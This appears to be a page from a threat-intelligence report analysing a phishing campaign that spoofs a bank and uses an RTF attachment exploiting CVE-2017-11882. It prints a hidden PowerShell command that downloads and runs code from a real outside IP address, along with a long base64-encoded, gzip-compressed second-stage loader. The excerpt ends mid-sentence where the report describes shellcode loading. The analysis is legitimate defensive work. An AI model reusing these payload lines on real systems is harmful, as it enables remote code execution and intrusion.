Tue 1/16/2018 11:18 AM
Daniel.L <Daniel.L@bankosantantder.com>
Request
To ^
once.rtf
44 KB
▾
Untitled attachment 00...
127 bytes
▾
Due to request of the head of the department of financial relations I send you the form necessary for filling
The emails were sent from addresses on the domains bankosantantder.com and billing-cbr.ru, which were both set up for this campaign specifically.
Analysis
The attachment abuses CVE-2017-11882 to start PowerShell with the following command:
powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://46.21.147.61:80/a'))"
This command downloads and executes a second stage, which is also a PowerShell script, but encoded:
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAL1XbW/ aSBD+HH6FdYpkWyWAgeTSSpG6Bgy4vAVjQ5KLosW7mE3WXmqvQ8i1//3GBlp6Se9yd9JZsrTenZmdeebVDpUnjoyZL/ uCUOXEo3HCRKRUC4XjpuhK5UL5qBYWaeTLbDtb3AVU3q1i4d9hQmKaJMrvhaMRjnGoaMePOL4LBUk5LSr5R0ZISRpT/ eiocJRvpVGCF/QuwpI90ruQyqUgCVyk3aDVqilCzKLbDx8aaRzTSG6/ S20qUZLQcM4ZTTRd+aJMlzSmJ8P5PfWl8rtyfFdqczHHfEe2aWB/ CQahiGRnPeHjzIKSs+JMaupvv6n6zYlxW2p9TjFPNNXZJJKGJcK5qitf9ezCyWZFNbXP/FgkYiFLUxbVqiU3136QK9/f6q7qBbAtpj KNI+XnJmYytxyaCssRIIO2CKp6qRs9igeqHUcp50Xlo3azU2icRpKFFM4ljcXKofEj82lS6uCIcDqmi1ttQNd7HN7KpB0yAdVIxnpx5763 6N7PXbwVp+ovtT+IAx2eF7GgF74WXokqQjkNsKR3EqA/CKvC0dFNvqRgjzYSCcv5LpRKUemDEliKeAOfx5M4pfqtcpO57ub2dnftnjMp/ lSQsefa8WydudXjQrnxBCO3haPcz/l5dnA3TxknNM4Ifh65TbpgEW1uIhwyfx+c2mtOowtOc0BKe7IBKKqpuwNKmjt41AzRm5dsrZD Jb7zmVjnkg+MT0ApiQv9Rma0TNbUb9WkIAG6/ VXDWAlKC7ql3abDZ3559A5Ha4DhJisoohZz0i4pDMaekqKAoYbsjlEqRL9Xv6vZTLpmPE7kXd6u/Aunu6oaIEhmnPrgXYJg4K+ozzD NUikqHEWpuHBbsVVBfxaSBOWdRAJIewSewk2HhyCxoYlL8c4DoJYfKbrjiNATqvGJYHAdQH3YplccbDihR/0LtfaJssyLDag/ SgdIQAA4Xsqh4LJZQg9Tii8j7j+r9WJJ+0LMR050ntTwVb8yNzBImp/ SzTnDxDcwculgCbFYsQhMn9KyetYwo0H4pD5mN4LnqRrxP7AdmdNfw9uF1Wa0rmr+ST/Z9p9z3G8mobZ0jtg7W/vkA+Qt2btkzoLtk le45Io3eZYdZ6874EyIm7AVXzAgCREb3o1bYG3QT09jJ2fL79XpnVkG1Wn1YqzwQamf0D4gMQrZ+6sEaauuwZwJfpctbdmM8n1at6ynvlO vWcjEViXNWvya4fcoJMgWp8hR7YzHp+KFZLntn3cwqczCvrVbz9tOy9+ym/ QYSV9X30m9bFTy1k+tJEky8gT120GnvHv3atchqHo4fSa0fTPhlMGD1p+HGnE0MvzpoJoHXsVfXbS8ljXMjp2/ ZI8d1T4cVb+h5g4FbcVfIWl5N/8WLrIenskFmnkHGuLmaUrwoGzScZFZMnzu261mfkWGNcS8xwa6J217O2HW5XX4/tdfv5Nl00nHcM ED9z42Wy23H9exLPJRe7/6xbFxFbdxFzwg17HpbtNy2WHjh0hivzoDf3d87xY1Ku93J6GeItIKncn1WJcix39HExp9iq85rmSwTt9zlDHx pTDplryo6rnd9iXtkVkfAOz9HvTVCQ58YZje6OQuuLp/K7xDurRCJYlMvlzfuZMz0dgg3ivDdl3mPZww+mQGAVagcItRDyqsurlTXiYNvEN Yb2qUEEasC5NZhi890U0d5Wx361Z647zaVvGqfeffPMrMEF78X19GkNfnrGG+PRD637edtNM78jdHHxC6TVUSHPknm6WGxr/9803T6OkyX mkD/QOPdVzxKxtWt/I8EyDk17fbh6oHFEOQweMJrsawXiXPhZw/5J54TxYdvUb6EmurCsVV9d6co3o3QVv17F99vffhwDYbsilBWFEo9GgVyW aw81SoVaL2Vp3pfL7zd/oZYbbRv0opZ9z6c6A8vAinl+kF7ZQL+US6hX5n7Fe1cj86n+09fe9vzh9E/6V4iFILw5/3Pgn7vjvEE0xk8DqQC/ gdDvNvBWpXQAezI4HnoYIW+yebNQfpvJkAJNlQf1YKHQXygFFCCXuGIZ9+Vs71bF5MJI7lyb2Ywx9B3ja1Y6wr3dZZMOcbKV+UEQEFJrQq/ BXGQZj1U2f7lfFHWYErO+EUZU5/C6Htiizn0RqqjUCY6F5IRw94fwon+7TYNAAA="));IEX (New-Object IO.StreamReader( New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
This script decodes to the third stage of the attack, another PowerShell script. This stage-three script is used to load a small piece of embedded shellcode into memory and run it like so:
2/4